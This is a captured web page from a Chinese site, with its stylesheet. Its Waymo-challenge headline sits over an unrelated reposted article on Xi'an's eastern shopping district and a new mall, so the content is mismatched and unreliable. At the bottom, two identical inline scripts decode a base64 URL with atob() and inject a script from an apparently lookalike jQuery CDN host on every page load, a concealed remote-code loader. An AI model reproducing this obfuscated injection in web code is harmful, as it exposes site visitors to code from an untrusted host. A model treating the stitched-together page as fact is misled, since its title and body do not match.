

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.xjcoop.cn/detail_45850701.htm
body_size: 6812
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="Waymo自动驾驶算法挑战赛结果出炉，地平线获四项第一" />
    <meta name="description" content="点击题目下方蓝字关注  西安城记发现身边这座城前言 | Preface 按照《西安市区县商圈发展规划》，到2020年，最终形成“时尚购物在中心、休闲消费在二环、增强辐射在三环” 的商业服务新布局。随着轨道交通线路的不断完善，以交通枢纽为圆点" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>Waymo自动驾驶算法挑战赛结果出炉，地平线获四项第一-浙江仙居县协会</title>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet" />
    <link href="/application/decline/decay/continual.css" rel="stylesheet" />
  </head>

  <body>
    <div class="container">
      <h2 title="浙江仙居县协会" class="logo_h1">
     <img  src="/application/suspicious/coarse/undergo.png"  alt="浙江仙居县协会" class="expel logo"/>
</h2>
    </div>
    <nav class="navbar navbar-default container-fluid">
      <div class="container">
        <div class="navbar-header">
          <button
            type="button"
            class="navbar-toggle collapsed"
            data-toggle="collapse"
            data-target="#bs-example-navbar-collapse-1"
            aria-expanded="false"
          >
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
        </div>
        <div
          class="collapse navbar-collapse container"
          id="bs-example-navbar-collapse-1"
        >
          <ul class="nav navbar-nav">
     <li><a href="/">网站主页</a></li><li><a href="/type-1.htm">仙居县志</a></li><li><a href="/type-2.htm">历史典故</a></li><li><a href="/type-3.htm">旅游资源</a></li>
</ul>
        </div>
      </div>
    </nav>

        <div class="container">
      <div class="bread">
        当前位置： <a href="/">首页</a>>
        <a href="/type-3.htm">旅游资源</a>
        ><a class="active">Waymo自动驾驶算法挑战赛结果出炉，地平线获四项第一</a>
      </div>
      <div class="row">
        <div class="col-md-12">
          <div class="row row_related">
            <ul class="col-xs-8">
              <h1 class="product_details_tit">
                    Waymo自动驾驶算法挑战赛结果出炉，地平线获四项第一
              </h1>
            </ul>
          </div>
          <hr class="hr_o" />
<div style="overflow: hidden;position: relative;transform: scale(1);">
          <p><div class="article-content">
                    

                    

                    
                    
                    <blockquote><p><span></span></p><section><article></article></section></blockquote><p><span></span></p><hr><p><span>点击题目下方蓝字关注 </span><strong><span> </span><span>西安城记</span></strong></p><p><span>发现身边这座城</span></p><hr><p><span></span><br></p><p><span>前言<strong><span> |</span> </strong>Preface</span><span> </span></p><p><span>按照《西安市区县商圈发展规划》，到2020年，最终形成</span><span><span><strong>“时尚购物在中心、休闲消费在二环、增强辐射在三环”</strong></span> <span>的商业服务新布局。随着轨道交通线路的不断完善，以交通枢纽为圆点的区域形成新的商业区。</span></span></p><p><span><br></span></p><p><span>这其中，值得一提是纺织城：<span>在上世纪六、七十年代，因纺织业所带来的繁荣，被人称作“小香港”。这个</span></span><span>古称“郭家滩”，清代为沙谷堆社驻地的地方，如今成为</span><span>地铁、公交、出租、城际列车以及长途客运五位一体的综合性交通枢纽。</span><strong><span>这里，</span><span>也相继诞生了诸多大体量的购物中心、专业市场等，形成了</span><span>大城东新商业圈。</span></strong></p><p><br></p><p></p><p><span><span>▲</span>地铁一号线的开通，促进了立体交通的诞生。这对城东区域发展和商业升级，<span>起到至关重要的作用。</span></span></p><p><span><br></span></p><section><section><p><span><span>大城东</span><span>商圈迎来嬗变 </span></span><span><strong><span>|</span></strong> <strong>CHANGE</strong></span></p></section></section><p><span><br></span></p><p><span>灞桥区，是西安政府重点规划的商业黄金走廊，目标是充分挖掘与发挥纺织城地区优势条件，通过科学的产业发展引导与合理的空间发展规划，将其打造为精品化的“西安城东新型商业中心”。</span><br></p><p><span></span></p><p></p><p><br></p><p><span>灞河新区由旧城核心区和周边辐射区组成，根据地区产业调整发展思路，结合空间布局现状，规划提出“一核、两带、三轴、六区”的规划布局结构。</span></p><p><span><br></span></p><p><span>“一核”指商贸核心区；“两带”指浐、灞河生态景观带；“三轴”指沿东三环、纺西街及纺北路形成的功能景观轴；“六区”指南部、中部、北部三个居住片区、工业改造区和东部生态住区及工业区等三个功能片区。改造后将建成大面积的商业建筑，吸引更多的商家进行投资，满足当地居民的购物需求。</span></p><p><br></p><p><strong>交通枢纽，这是今后城市规划的重点。</strong><span>2013年10月投入使用的西安城东交通枢纽中心，占地172亩，是集地铁、公交、出租车、城际列车以及长途客运五位一体的综合性交通枢纽，旅客从地铁站出来后可直接进入长途客运站站厅，实现客运零换乘。这也是西安迄今为止，规模最大、功能最完善的城市交通枢纽中心。</span></p><p><br></p><p><span></span></p><p><span><span>▲</span><span>西安城东交通枢纽一层，未来将于地铁一、六号线及九号线相接，<span><strong>是目前西部唯一、全国领先的客运枢纽站，也是全国“零换乘”和“无缝接驳”距离最短的枢纽站之一。</strong></span></span></span><br></p><p><br></p><p><span>贯穿市区东西轴线的核心线路地铁一号线，2013年9月15日通车，作为西安市城市轨道交通系统的最早规划的线路，</span><strong>它将西安市东西中轴线上的三桥站、土门站、洒金桥站、五路口、康复路、长乐路等商圈紧密联系起来。</strong></p><p><br></p><p></p><p><span>▲地铁一号线开通后，从东郊的纺织城到城西的后卫寨只要四十分钟。</span></p><p><span><br></span></p><p><span><strong><span>目前，西安已形成</span><strong>“开通三条线</strong><span></span></strong><span><span>（1、2、3号线）</span><span>、</span></span><strong><span></span><strong>在建三个项目</strong><span></span></strong><span><span>（4号线、5号线一期、6号线一期）</span><span>、</span></span><strong><span></span><strong>开工三个项目</strong><span></span></strong><span>（6号线二期、9号线&lt;临潼线&gt;、1号线二期）</span><strong><span></span><strong>”的建设格局</strong><span>。</span></strong></span></p><p><span><strong><span><br></span></strong></span></p><p></p><p><span>西安地铁六号线，自纺织城向南延伸至纺南路，穿越东西大街至西稍门后，沿劳动路向南至规划中的西安火车新南站。1期工程已于2016年3月29日正式开工建设，2期工程已于2017年1月9日正式动工。预计2021年建成试运营。</span></p><p><br></p><p></p><p><span><strong><span>地铁9号线，是唯一一条接驳临潼区域的轨道交通。</span></strong><span>线路长25.2公里，设站15座，分别为：纺织城、香王、纺园三路、田王、洪庆、紫霞三路、紫霞一路、芷阳五路、芷阳广场、大学城、疗养院、华清池、广场路、北二环、秦汉大道，规划建设期为2016~2021年。</span></span></p><p><span><br></span></p><p><span><strong><span>也就是说，未来的大城东区域的核心，就是以城东交通枢纽为中心的区域。这里，未来也将成为一个全新的商业中心。</span></strong></span></p><p><span><br></span></p><p><span></span></p><section><section><p><span>大东城生活圈“奠基之作”</span><span><span></span><strong><span>|</span></strong> <strong>PRODUCTION</strong></span></p></section></section><p><br></p><p><span>随着城市区域的升级，华东万和城、益田假日世界等大型商业综合体相继开业。但是，</span><span>自东三环以东片区大型综合商业配套却仍是空白。</span></p><p><span><br></span></p><p><span>随着城市发展的推进，以及城东交通枢纽形成后，调动起东三环周边的消费需求，一座能够满足区域内生活消费的商业中心呼之欲出。</span><strong><span>2017年底，一座10万㎡体量的商业综合体——华阳城购物中心即将在这里绽放，大东城生活圈也将随之形成。</span><span>大城东正成为西安商业爆发的重要一极。</span></strong></p><p><span><br></span></p><p><span>名称 | <strong><span>华阳城购物中心</span></strong></span></p><p><span>面积 | </span><span><strong>10万㎡</strong></span></p><p><span>建筑设计 |</span><span> </span><span><strong>英国查普门泰勒</strong></span></p><p><span>定位 | <span><strong>西安城东首席一站式家庭购物中心</strong></span></span></p><p><span><span><strong><br></strong></span></span></p><p><span>华阳城，涵盖精品超市、国际时尚品牌、潮流服饰、配饰品牌、儿童娱乐体验、时尚品牌餐饮、健身、教育、影院等多业态的商业综合体。</span></p><p><span><br></span></p><p><span>由英国建筑事务所查普门泰勒倾力打造的外立面设计及室内动线设计，整体风格现代简约。该事务所被称业界成为传承文脉的商业建筑设计事务所，以追求高质量的设计为目标，将商业建筑的规划设计与文化相结合，塑造出令人愉悦和舒适的空间环境。</span></p><p><span><br></span></p><p><span>目前，<strong>永辉超市、H&amp;M、橙天国际影城</strong>三大主力品牌现已入住；同时，I Do、屈臣氏、鹿岛、百家好、热风、西遇等优质品牌也已相继进驻。</span></p><p><br></p><p></p><p></p><p><span>▲华阳城独创性地设计了两个中庭，精品中庭风格整洁、时尚，而家庭中庭设计打造的比较温馨。</span></p><p><br></p><p><span>2016年6月14日， 华young绽放”华阳城招商大会在西安威斯汀酒店正式启幕。</span></p><p><br></p><p></p><p><span>▲昨日下午，随着一支优美的《雨中曲》演绎， 华young绽放”华阳城招商大会在西安威斯汀酒店正式启幕。</span></p><p><span><br></span></p><p></p><p><span>▲大会上，项目总设计师查普门泰勒建筑事务所Peter Mackey对于项目的设计理念进行了解读：华阳城整体风格现代严谨，并且蕴含艺术元素，设计与品牌业态完美的融合，利用色彩与空间的搭配营造不同主题，为不同的客群提供赏心悦目的商业空间。</span><span><br></span></p><p><span><br></span></p><p><span><strong><span>至此，一个代表城东新商业新生活的购物中心正在迅速崛起，城东商业格局也即将发生新变化。</span><span></span></strong><span>作为西安城东首席一站式家庭购物中心，将弥补城东大型商业综合体的空白，成为大东城生活圈“奠基之作”。</span></span></p><p><br></p><p><span></span></p><p><span>如何达到华阳城购物中心<span> | </span>GUIDE</span></p><hr><p><br></p><p></p><ul><li><p><span>地址：西安长乐东路999号（长乐东路与纺渭路十字西北）</span><span></span></p></li></ul><p><br></p><p><span>文=</span><strong><span>CICI</span></strong><br></p><p><span>◎版权声明：部分图片来自公开网络信息，转载请注明</span><span>。</span></p><section><section><p>原创城市读本｜发现生活美学</p></section><section><span>联系：150 336879<span>(微信)</span></span><section><p></p></section><span>长按二维码，一键关注西安城记</span></section></section><p><span>▼</span></p><p><span>西安城记，倡导优质阅读、生活和发现之旅。</span></p><p><span>提供独一无二的生活体验。</span></p><p><span>「美学生活院」，推荐西安最好的生活方式</span></p>
                </div></p>
</div>
          <hr class="hr_o" />
        </div>
         <div class="col-md-12">
          <div class="sidebar_tit interfere explosive">更多资讯</div>
          <div class="sidebar_item col-md-12">
            <ul class="outstanding home_sidebar_ul victim">
                            <li class="col-md-3">
                <a href="/detail_39821794.htm">绿色IT已经失去了几年前的重要性以下是有效它的策略</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821795.htm">2020年,让我们一起期待国家公园的到来</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821801.htm">PPT2003中嵌入其它字体的方法</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821809.htm">SCT CCT MCT是什么意思（蛇口海关下辖集装箱码头）</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821810.htm">亚马逊在印度遭反垄断调查</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821811.htm">harcourt港口在哪里（尼日利亚第二大国际海运港口）</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821812.htm">我县举行九龙口国家湿地公园(试点)规划专家咨询会</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821816.htm">直击MWC丨传音发布新款折叠机，realme展示240W快速充电技术</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821826.htm">我县岩泉国家森林公园获评“中国森林氧吧”</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821828.htm">羊绒教你怎样轻薄暖</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821829.htm">重新定义PowerPoint2013选项卡的名称</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821834.htm">【两会看点】 北京段长城应纳入国家公园试点区</a>
              </li>
                           </ul>
          </div>
        </div>
      </div>
       <div class="petrol delay row bacteria">
        <div class="col-md-12">
          <div class="campus sidebar_tit debt">友情链接</div>
          <div class="sidebar_item col-md-12">
            <ul class="home_sidebar_ul organ">
                            <li class="col-md-3">
                <a target="_blank" href="https://gs.amazon.cn/">亚马逊 入驻条件</a>
              </li>
                          </ul>
          </div>
        </div>
      </div>
    </div>

    <footer>
      <div class="foot_bottom">
        <p>Copyright © 2023 All Rights Reserved 版权所有 浙江仙居县协会</p>
      </div>
    </footer>
    <script
      src="/static/scripts/jquery.min.js"
      type="text/javascript"
    ></script>
    <script
      src="/static/scripts/bootstrap.min.js"
      type="text/javascript"
    ></script>
    <script src="/application/transmit/virtual/boundary.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.xjcoop.cn/application/decline/decay/continual.css
body_size: 4909
content:

.highlightStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.continuousStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.tendStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

body {
    font-family: "Microsoft YaHei";
}

li {
    list-style: none;
}

a {
    color: #333;
}

a:hover {
    color: #f7882f;
}

.row {
    margin: 0;
}

ul {
    margin: 0;
    padding: 0;
}

p {
    margin: 0;
}

dl {
    margin: 0;
}

.container {
    margin: 0 auto;
    padding: 0;
}

.foot_bottom {
    line-height: 30px;
    color: #fff;
    text-align: center;
    background-color: #999;
    z-index: 50;
    position: relative;
    padding: 40px 10px;
}

.logo {
    margin: 15px;
    display: inline-block;
}

.logo_h1 {
    margin: 0;
    display: inline-block;
}

.pic404 {
    margin: 86px auto;
    display: block;
    max-width: 70%;
}

.bread {
    margin: 0px 15px 20px;
}

.bread .active {
    color: #f7882f;
}


/* å¯¼èˆª */

.navbar {
    background-color: #fff;
    margin-bottom: 0;
    border-radius: 0;
    border: none;
}

.navbar-nav {
    margin: 0;
}

.navbar-default .navbar-nav>li>a {
    padding: 6px 16px;
    border-radius: 16px;
    color: #fff;
    font-size: 16px;
    margin: 10px 20px 10px 0;
}

.navbar-default .navbar-nav>li .active {
    background-color: #f7882f;
    box-shadow: 2px 2px 6px 1px #666;
}

.navbar-default .navbar-nav>li>a:hover {
    background-color: #f7882f;
    color: #fff;
    box-shadow: 2px 2px 6px 1px #666;
}

.navbar-default {
    background-color: #6b7a8f;
    box-shadow: 0px 0px 4px 2px #eee;
    margin-bottom: 20px;
}

.navbar-toggle {
    border: 1px #eee solid;
    margin: 16px 15px 17px 0;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #eee;
}

.container-fluid>.navbar-collapse,
.container-fluid>.navbar-header,
.container>.navbar-collapse,
.container>.navbar-header {
    margin: 0 15px;
}


/* ç¿»é¡µå‹é“¾ */

.page {
    margin: 0px 0 30px;
    font-size: 14px;
    text-align: center;
    padding-top: 10px;
}

.page li {
    display: inline-block;
    margin: 0 4px 10px;
}

.page a {
    padding: 4px 14px;
    background-color: #6b7a8f;
    display: block;
    color: #fff;
}

.page a.active {
    background-color: #f7882f;
    color: #fff;
}

.page a:hover {
    background-color: #f7882f;
    color: #fff;
    text-decoration: none;
}

.links .tit1 {
    float: left;
    font-weight: bold;
}

.links {
    margin: 0 15px;
    color: #fff;
    border-bottom: 1px #fff solid;
}

.links a {
    margin-right: 30px;
    display: inline-block;
    margin-bottom: 20px;
    color: #fff;
}

.btm_bg {
    background-color: #999;
    padding: 20px 0;
    margin-bottom: 20px;
}

.links_list {
    display: flow-root;
}


/* é¦–é¡µå¤§å›¾ */

.home_pic {
    margin-bottom: 10px;
}

.home_pic img {
    width: 100%;
}

.home1 {
    height: 380px;
    object-fit: cover;
    margin-bottom: 20px;
}

.home2 {
    height: 180px;
    object-fit: cover;
    margin-bottom: 20px;
}

.home_bg {
    background-color: rgba(0, 0, 0, 0.4);
    padding: 60px 0;
    position: relative;
    margin-bottom: -180px;
}

.home_bg:hover {
    background-color: rgba(0, 0, 0, 0.6);
}

.home_bg li {
    color: #fff;
    text-align: center;
}

.home_bg_li1 {
    font-weight: bold;
    font-size: 18px;
    line-height: 30px;
}

.home_bg_li2 {
    font-size: 16px;
    line-height: 30px;
}


/* é¦–é¡µå…¶ä»– */

.home_tit {
    text-align: center;
    margin-bottom: 22px;
}

.home_tit span {
    font-size: 24px;
    font-weight: bold;
    margin: 0 10px;
}

.home_classify {
    text-align: center;
    margin-bottom: 22px;
    line-height: 30px;
}

.home_classify a {
    margin: 0 10px;
    word-break: keep-all;
}

.product_list img {
    height: 170px;
    object-fit: cover;
    width: 100%;
    margin-bottom: 10px;
}

.product_list img:hover {
    transition: all .2s linear;
    -webkit-transform: translateY(-6px);
    -moz-transform: translateY(-6px);
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
    box-shadow: 1px 4px 8px rgba(0, 0, 0, 0.1);
}

.sales_volume {
    background-color: #f7882f;
    padding: 6px 8px;
    float: right;
    color: #fff;
    position: relative;
    margin-bottom: -60px;
    margin-right: -4px;
    margin-top: 14px;
    box-shadow: 0px 2px 3px 0px rgba(107, 122, 143, 0.3);
}

.product_list_li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 8px;
    font-size: 15px;
}

.product_price {
    color: rgb(211, 20, 20);
    margin-bottom: 20px;
}

.home_sidebar {
    background-color: rgba(107, 122, 143, 0.2);
    padding: 20px 20px 5px;
    margin-bottom: 20px;
}

.home_sidebar2 {
    background-color: rgba(247, 136, 47, 0.2);
}

.home_sidebar_tit {
    text-align: center;
    font-weight: bold;
    font-size: 18px;
    margin-bottom: 20px;
}

.home_sidebar_ul li {
    margin-bottom: 15px;
    list-style: circle;
    list-style-position: inside;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.home_right {
    padding: 0;
    float: right;
}

.home_row {
    margin-bottom: 10px;
}

.product_list2 .sales_volume {
    background-color: #6b7a8f;
}

.home_zs img {
    height: 144px;
    object-fit: cover;
    width: 100%;
}

.home_zs_tit {
    background-color: rgba(0, 0, 0, 0.5);
    padding: 8px 10px;
    width: 100%;
    position: relative;
    margin-top: -36px;
}

.home_zs {
    margin-bottom: 18px;
}

.home_zs_tit a {
    color: #fff;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
}

.md:hover {
    text-decoration: none;
    color: #333;
}


/* ä¸Šç§»æ•ˆæžœ */

.grid .hp_case_img {
    margin: 0;
    position: relative;
}

.grid .hp_case_img a {
    color: #fff;
}

.hp_case_aa {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.grid .hp_case_img a:hover {
    color: #f7882f;
}

.grid .hp_case_img img {
    max-width: 100%;
    display: block;
    position: relative;
}

.grid .hp_case_a {
    position: absolute;
    top: 0;
    left: 0;
    padding: 10px;
    background: #2c3f52;
    color: #ddd;
}

.cs-style-3 .hp_case_img {
    overflow: hidden;
    margin-bottom: 20px;
}

.cs-style-3 .hp_case_img img {
    -webkit-transition: -webkit-transform 0.4s;
    -moz-transition: -moz-transform 0.4s;
    transition: transform 0.4s;
    object-fit: cover;
    width: 100%;
}

.cs-style-3 .hp_case_img2 img {
    height: 400px;
}

.cs-style-3 .hp_case_img3 img {
    height: 220px;
}

.cs-style-3 .hp_case_img4 img {
    height: 160px;
}

.cs-style-3 .hp_case_img:hover img,
.cs-style-3 .hp_case_img .cs-hover img {
    -webkit-transform: translateY(-40px);
    -moz-transform: translateY(-40px);
    -ms-transform: translateY(-40px);
    transform: translateY(-40px);
}

.cs-style-3 .hp_case_a {
    width: 100%;
    top: auto;
    bottom: 0;
    opacity: 0;
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: -webkit-transform 0.4s, opacity 0.1s 0.3s;
    -moz-transition: -moz-transform 0.4s, opacity 0.1s 0.3s;
    transition: transform 0.4s, opacity 0.1s 0.3s;
}

.cs-style-3 .hp_case_img:hover .hp_case_a,
.cs-style-3 .hp_case_img .cs-hover .hp_case_a {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
    -webkit-transition: -webkit-transform 0.4s, opacity 0.1s;
    -moz-transition: -moz-transform 0.4s, opacity 0.1s;
    transition: transform 0.4s, opacity 0.1s;
}

.grid_row {
    padding: 0;
}


/* ç­›é€‰ */

.classify_screen {
    background-color: rgba(107, 122, 143, 0.1);
    padding: 20px 20px 1px;
    margin-bottom: 20px;
    border: 1px rgba(107, 122, 143, 0.6) solid;
}

.classify_screen_tit {
    padding: 6px 20px;
    background-color: #f7882f;
    border-radius: 20px;
    float: left;
    color: #fff;
    margin: 0 12px 0 0;
    font-size: 14px;
    line-height: 20px;
}

.classify_screen_ul {
    display: flow-root;
    padding: 6px 12px 6px 0;
}

.classify_screen_ul .active {
    color: #f7882f;
}

.classify_screen_ul li {
    display: inline-block;
    margin: 0 10px 20px 8px;
    border-right: 1px #6b7a8f solid;
    padding-right: 20px;
}

.classify_screen_tag {
    padding: 6px 20px;
    background-color: #f7882f;
    border-radius: 20px;
    color: #fff;
    margin: 0 0 20px;
    display: inline-block;
    font-size: 16px;
    line-height: 22px;
}

.classify_screen_tag_s {
    margin: 0 0 20px;
    display: inline-block;
    font-size: 14px;
}

.classify_screen_tag_s span {
    color: #f7882f;
    font-weight: bold;
    margin: 0 2px;
}


/* åˆ—è¡¨ */

.article_list img {
    width: 100%;
    height: 150px;
    object-fit: cover;
}

.article_list img:hover {
    transition: all .2s linear;
    -webkit-transform: translateY(-6px);
    -moz-transform: translateY(-6px);
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
    box-shadow: 1px 4px 8px rgba(0, 0, 0, 0.1);
}

.article_list_tit {
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-top: 2px;
}

.article_list p {
    line-height: 28px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    color: #999;
    margin-bottom: 10px;
    font-size: 13px;
}

.article_list_time {
    text-align: right;
    color: #666;
    font-size: 13px;
}

.row_article {
    margin: 0 -15px 30px;
}

.pic_list {
    margin-bottom: 20px;
}

.pic_list img {
    width: 100%;
    height: 160px;
    object-fit: cover;
    margin-bottom: 14px;
}

.pic_list img:hover {
    transition: all .2s linear;
    -webkit-transform: translateY(-6px);
    -moz-transform: translateY(-6px);
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
    box-shadow: 1px 4px 8px rgba(0, 0, 0, 0.1);
}

.pic_list_tit {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    text-align: center;
    margin-bottom: 20px;
}

.product_sort {
    float: right;
}

.product_sort li {
    display: inline-block;
    margin-left: 6px;
}

.product_sort .active {
    color: #f7882f;
}

.product_sort a {
    margin: 0 2px;
}


/* è¯¦æƒ… */

.article_tit {
    font-size: 26px;
    font-weight: bold;
    margin: 30px 0 20px;
    line-height: 30px;
}

.article_source li {
    display: inline-block;
    margin-right: 20px;
    word-break: keep-all;
    color: #999;
    margin-bottom: 10px;
}

.hr1 {
    margin-top: 0;
}

.article_details {
    margin-bottom: 40px;
}

.article_details p {
    line-height: 30px;
    margin-bottom: 20px;
    word-break: break-all;
}

.article_details img {
    display: block;
    margin: 0 auto 20px;
    max-width: 100%;
}

.article_details table {
    display: block;
    margin: 0 auto 20px;
    max-width: 100%;
}

.hr2 {
    margin-bottom: 30px;
}

.next_pre li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 20px;
}

.next_pre span {
    padding: 6px 20px;
    background-color: #f7882f;
    border-radius: 20px;
    color: #fff;
    margin-right: 14px;
    display: inline-block;
}

.next_pre {
    margin: 30px 0 50px;
}

.product_details {
    margin-bottom: 30px;
}

.product_details_tit {
    font-size: 24px;
    font-weight: bold;
    line-height: 32px;
}

.product_details_price {
    font-size: 18px;
    color: rgb(211, 20, 20);
    margin-bottom: 20px;
}

.product_details_s {
    background-color: #f7882f;
    padding: 8px 10px;
    display: inline-block;
    color: #fff;
    font-size: 16px;
}

.product_details_pic {
    max-height: 440px;
    overflow: hidden;
    margin-bottom: 30px;
}

.product_details_li {
    margin-top: 20px;
}

.product_anchor {
    background-color: rgba(107, 122, 143, 0.3);
    border: 1px rgba(107, 122, 143, 0.8) solid;
    padding: 16px 20px 2px;
    margin-bottom: 30px;
}

.product_anchor li {
    display: inline-block;
    margin: 0 10px 14px;
    border-right: 1px #6b7a8f solid;
    padding-right: 24px;
    font-size: 16px;
}

.product_anchor_to {
    background-color: #f7882f;
    padding: 6px 16px;
    display: inline-block;
    font-size: 16px;
    color: #fff;
    border-radius: 12px;
    box-shadow: 4px 3px 6px 0px #ddd;
}

.hr_o {
    border: 0.5px #f7882f solid;
}

.article_list_xq {
    margin-bottom: 30px;
}

.product_anchor_to:hover {
    color: #fff;
    text-decoration: none;
}

.product_evaluate_name span {
    color: #999;
    margin-left: 20px;
}

.product_evaluate_name {
    margin-bottom: 20px;
}

.product_evaluate p {
    margin-bottom: 20px;
    line-height: 24px;
}

.product_evaluate img {
    height: 180px;
    object-fit: cover;
}

.row_product {
    margin: 0 -15px 20px;
}

.product_parameters li {
    margin-bottom: 16px;
    line-height: 20px;
}

.plant_p {
    margin-bottom: 40px;
}

.plant_p p {
    line-height: 30px;
    margin-bottom: 20px;
}

.list_h1 {
    font-size: 13px;
    margin: 0;
    position: relative;
    z-index: -1;
}


/* ä¾§æ  */

.sidebar_tit {
    color: #fff;
    background-color: rgba(107, 122, 143, 0.8);
    font-size: 16px;
    display: inline-block;
    padding: 8px 16px;
    border-radius: 8px 8px 0 0;
    box-shadow: 0px 2px 3px 0px rgba(107, 122, 143, 0.3);
}

.sidebar_item {
    background-color: rgba(107, 122, 143, 0.1);
    padding: 20px 20px 10px;
    margin-bottom: 30px;
    box-shadow: 2px 2px 3px 0px rgba(107, 122, 143, 0.3);
    border-radius: 0px 8px 8px 8px;
}

.sidebar_item_tag a {
    border: 1px #6b7a8f solid;
    padding: 4px 8px;
    display: inline-block;
    color: #6b7a8f;
    margin: 0 10px 10px 0;
}

.sidebar_item_tag a:hover {
    background-color: rgba(107, 122, 143, 0.8);
    color: #fff;
    text-decoration: none;
    transition: all .1s linear;
}

.related_pic img {
    width: 100%;
    margin-bottom: 14px;
    height: 160px;
    object-fit: cover;
}

.row_related {
    margin: 0 -15px;
}

.related_pic_tit {
    text-align: center;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 14px;
}


/* ç¿»è½¬æ•ˆæžœ */

